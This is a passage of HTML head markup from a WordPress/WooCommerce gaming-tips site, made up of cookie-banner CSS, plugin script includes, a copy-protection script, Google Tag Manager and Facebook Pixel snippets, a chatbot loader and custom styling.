0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src="https://solox.gg/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js" id="cookie-law-info-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/underscore.min.js" id="underscore-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wp-util-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://solox.gg/wp-includes/js/wp-util.min.js" id="wp-util-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/imagesloaded.min.js" id="imagesLoaded-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="sdm-scripts-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var sdm_ajax_script = {"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php"};
</script>
<script id="wc-add-to-cart-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/solox.gg\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script id="woocommerce-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/vendor/lottie/lottie.min.js" id="wpra-lottie-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wpra-front-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wpreactions = {"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","emojis_base_url":{"builtin":"https:\/\/solox.gg\/wp-content\/plugins\/wpreactions-pro\/assets\/emojis\/","custom":"https:\/\/solox.gg\/wp-content\/uploads\/wpreactions\/emojis\/"},"social_platforms":{"facebook":{"label":"Facebook","color":"#3b5998","url":{"desktop":"https:\/\/www.facebook.com\/sharer\/sharer.php?u="}},"twitter":{"label":"Twitter","color":"#000000","url":{"desktop":"https:\/\/twitter.com\/intent\/tweet?text="}},"whatsapp":{"label":"Whatsapp","color":"#25d366","url":{"desktop":"https:\/\/api.whatsapp.com\/send?text=","mobile":"whatsapp:\/\/send?text="}},"linkedin":{"label":"Linkedin","color":"#0077b5","url":{"desktop":"https:\/\/www.linkedin.com\/shareArticle?url="}},"pinterest":{"label":"Pinterest","color":"#bd081c","url":{"desktop":"https:\/\/pinterest.com\/pin\/create\/link\/?url="}},"messenger":{"label":"Messenger","color":"#0078FF","url":{"desktop":"https:\/\/www.facebook.com\/dialog\/send?app_id=140586622674265&redirect_uri=https:\/\/facebook.com&link=","mobile":"fb-messenger:\/\/share?link="}},"reddit":{"label":"Reddit","color":"#ff4500","url":{"desktop":"https:\/\/reddit.com\/submit?url="}},"telegram":{"label":"Telegram","color":"#0088cc","url":{"desktop":"https:\/\/t.me\/share\/url?url="}},"tumblr":{"label":"Tumblr","color":"#001935","url":{"desktop":"https:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl="}},"vkontakte":{"label":"VKontakte","color":"#5181B8","url":{"desktop":"https:\/\/vk.com\/share.php?url="}},"gmail":{"label":"Gmail","color":"#EA4335","url":{"desktop":"https:\/\/mail.google.com\/mail\/?view=cm&su=Shared%20with%20wpreactions&body=","mobile":"mailto:?Subject=Shared%20with%20wpreactions&body="}},"email":{"label":"Email","color":"#424242","url":{"desktop":"mailto:?Subject=Shared%20with%20wpreactions&body="}}},"version":"3.1.13","is_user_logged":""};
</script>
<script src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/js/front.js" id="wpra-front-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><style>
@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&family=Quicksand:wght@300..700&display=swap');
</style><script id="wpcp_disable_selection" type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="pmdelayedscript" data-perfmatters-type="text/javascript" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["gran-turismo","gt7-tips","tips"],"pagePostAuthor":"Alessio Lorandi","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" type="pmdelayedscript" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVBSWJ3');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-disabled, font_display-auto">
			<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">

				fbq('init', '431955085909979', {}, {
    "agent": "woocommerce-9.6.2-3.3.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.2",
    "pluginVersion": "3.3.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<script src="https://cdn.botpress.cloud/webchat/v1/inject.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://mediafiles.botpress.cloud/c21f72c1-4d5d-4fe3-9560-67ca1e74ae6c/webchat/config.js" defer type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script><style id="wpreactions-style-global">.wpra-plugin-container[data-source="global"] .arrow-badge {background-color: #ff0015;top: -12px;min-width: 27px;height: 16px;border-radius: 3px;} .wpra-plugin-container[data-source="global"] .arrow-badge > .tail {border-top-color: #ff0015;} .wpra-plugin-container[data-source="global"] .arrow-badge > .count-num {color: #ffffff;font-size: 12px;font-weight: 300;} .wpra-plugin-container[data-source="global"]  {justify-content: center;} .wpra-plugin-container[data-source="global"] .wpra-call-to-action {color: #000000;font-size: 25px;font-weight: 600;display: block;} .wpra-plugin-container[data-source="global"] .wpra-reactions {border-color: #ffffff;border-width: 0px;border-radius: 50px;border-style: solid;background: #ffffff;} .wpra-plugin-container[data-source="global"] .wpra-flying {color: #000000;font-size: 16px;font-weight: 300;} .wpra-plugin-container[data-source="global"] .wpra-reaction-animation-holder {width: 61px;height: 61px;margin: 1px;padding: 0px;} .wpra-plugin-container[data-source="global"] .wpra-reaction-static-holder {width: 62px;height: 62px;margin: 6px;padding: 0px;} .wpra-plugin-container[data-source="global"] .wpra-share-expandable-more {border-radius: 5px;} .wpra-plugin-container[data-source="global"] .wpra-share-expandable-counts {font-size: 30px;font-weight: 700;color: #000000;} .wpra-plugin-container[data-source="global"] .share-btn {border-radius: 5px;} </style><style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://solox.gg/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://solox.gg/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://solox.gg/wp-content/uploads/2021/10/cropped-thunder-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://solox.gg/wp-content/uploads/2021/10/cropped-thunder-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://solox.gg/wp-content/uploads/2021/10/cropped-thunder-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://solox.gg/wp-content/uploads/2021/10/cropped-thunder-2-1-270x270.png" />
		<style id="wp-custom-css">
			/* .elementor.elementor-2015752 {
    width: 125% !important;
    max-width: 110% !important;
    left: -8%;
    position: relative;
} */
/* .single-post .ast-container  *{
font-family: Arial, Helvetica, sans-serif;
} */
#htwlquick-viewmodal{
	display: none;
}
body *{
font-family: "Montserrat", sans-serif;
}
body.single-post *{
font-family: "Quicksand", sans-serif;
}
.woocommerce-MyAccount-navigation ul{
	padding: 0;
}
.custom-download-filter{
	--bs-gutter-x: 0rem!important;
}

.elementor-column-gap-default>.elementor-column>.elementor-element-populated{
	padding: 10px 0;
}
/*  */
.gtranslate_wrapper {
    position: fixed;
    bottom: 10px;
    left: 10px;
}
/* h1.entry-title { display: none !important; } */
/* .woocommerce { padding-bottom: 5%; padding-top: 5%; } */
.u-column1.col-1.woocommerce-Address {
    width: 100% !important;
}

.ast-single-post .entry-content a, .ast-comment-content a:not(.ast-comment-edit-reply-wrap a) {
    text-decoration: none;
    font-family: 'Barlow Semi Condensed',sans-serif;
   
}
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address {
    display: none;
}



p { 
font-size:20px; 
}

h1 { 
font-size:38px; 
}

h2 { 
font-size:34px; 
}

h3 { 
font-size:29px; 
}

@media (max-width: 786px){
body{
overflow-x:hidden!important;
}
}
	
@media (max-width: 786px){
#secondary1 {
    display:none;
}
}

/* Product Archive Filter */
.grid-to-change.elementor-wc-products ul.products{
    display: grid;
    grid-row-gap: 20px!important;
    margin-top: 20px;
}
.grid-to-change ul.products li.product, 
.grid-to-change ul.products li.product{
    margin-bottom: 0px;
}
/* Add To Cart Button */
ul.woolentor-btn-text-cart li{
	padding: 0!important;
}
ul.woolentor-btn-text-cart li a{
    background-color: #A527D0!Important;
    padding: 10px 40px !important;
	border-radius: 3px!important;
}
ul.woolentor-btn-text-cart{
/*     border-radius: 10px!important; */
/* transition: transform 0.1s; */
	background: transparent!important;
}
ul.woolentor-btn-text-cart:hover{
/* 	overflow: hidden!important;
	transform: scale(.95); */
}
.woocommerce-js a.button:hover{
	transform: translate(-0.25rem, -0.25rem);
    box-shadow: .25rem .25rem 0rem black;
	background-color: #8118a4!important;
}
.woocommerce-js a.button:active{
	transform: translate(0, 0);
  box-shadow: none;
}
/* sideber Hover */

.cat-item:hover > span {
  color: #A527D0 !important;
		border-color:#A527D0 !important;
}
.cat-item:hover >a, .cat-item:hover >span {
  color: #A527D0 !important;
}
/* Box Animation */
.wlshop-grid-area .ht-product-inner:hover {
    transform: scale(1.008) translateY(-5px);
    box-shadow: 0 8px 20px 0 rgba(0,0,0,.15), 0 1px 2px 0 rgba(0,0,0,.16);
  }
.wlshop-grid-area .ht-product-inner{
	transition: all 150ms ease !important;
}
/* Product Grid Center */
.ht-product-title, .ht-product-price, .price,.ht-product-action{
	text-align:center;
	margin:auto !important;
	justify-content:center !important;
}
.ht-product-price{
	margin-top:15px !important;
}
.ht-product.ht-col-lg-3.ht-col-md-6.ht-col-sm-6.ht-col-xs-12.mb-30.product.ht-product-action-bottom-content.ht-product-countdown-fill[data-id="2022257"] {
  display: none !important; 
}
body.woocommerce, .woocommerce {
    padding: 0!important;
		margin: 0 !important;
}

.grid-to-change .onsale,.grid-to-change .star-rating{
	display: none!important;
}

/* ACC subscription ads */
.acc_subscription{
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.19);
    padding: 10px 10px 15px 10px !important;
	text-align: center;
}
/* Checkout page*/
.page-id-2015751 .woocommerce-message, .woocommerce-info {
	border:none;
}
.page-id-2015751 .product-name .product-quantity, .page-id-2015751 .woocommerce-form-coupon-toggle, .page-id-2015751 .woocommerce-form-coupon{
	display:none!important;
}
.page-id-2015751 .entry-content .woocommerce-privacy-policy-text P {
	display:none; 
}
.modal-body{
	text-align: center;
}
h5#exampleModalLabel {
    margin-left: 108px;
}
h1.entry-title {
    display: none !important;
}
.col-md-12 p {
    margin-top: -8px;
}
.woocommerce-MyAccount-content .custom-download-limit p{
		margin-bottom: 0!important;
}
h2{
	font-weight: 600!important;
}
.single-post h3{
	margin-bottom: 20px;
}

/* Related Products  */
.jet-listing .slick-slider .slick-list, .jet-listing .slick-slider .slick-track, .jet-listing-dynamic-field__content .slick-slider .slick-list, .jet-listing-dynamic-field__content .slick-slider .slick-track {
max-height: 400px;
}
@media (max-width: 768px){
	.jet-listing .slick-slider .slick-list, .jet-listing .slick-slider .slick-track, .jet-listing-dynamic-field__content .slick-slider .slick-list, .jet-listing-dynamic-field__content .slick-slider .slick-track {
max-height: 440px;
}
}
.woocommerce-js .elementor-element-56a4a39  h2 {
    margin-bottom: 0em;
}

.post-2015752 .woocommerce-MyAccount-content 
table.table.table-bordered td{
    align-items: center;
}
.post-2015752 .woocommerce-MyAccount-content 
table.table.table-bordered td p{
    margin: 0px;
}
.post-2015752 .woocommerce-MyAccount-content 
table.table.table-bordered td .downurl br{
    display: none;
}

.elementor-element-e14a233 .woocommerce{
    padding: 10px!important;
}
.post-2015752 .row.py-4.d-flex.align-items-center {
    padding: 0!important;
    margin-bottom: 0px;
    margin-top: -30px;
}
.post-2015752 .woocommerce-MyAccount-content #nav .active{
	background-color: #a627d0;
	color: white;
}

/* Header */
.site-header-above-section-right > div{
	display: inline-block;
}
.ast-header-woo-cart{
	min-width: 120px;
	justify-content: end;
	align-items: center;
}
.ast-builder-menu-1 .menu-item > .menu-link {
  font-size: 18px;
	font-family: 'Barlow Semi Condensed',sans-serif;
}
.ast-woo-header-cart-total{
	font-size: 12px;
}

/* Layout Shift Fix */
.single-product.woocommerce-js div.product form.cart .button.single_add_to_cart_button {
    padding: 10px 20px;
}
.single-product .quantity{
	display: none;
}
.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-text, a, li, span {
    transition: none;
}
.woocommerce-js div.product form.cart {
    justify-content: center;
    display: flex;
}
.elementor-element-9a390d6  form.cart {
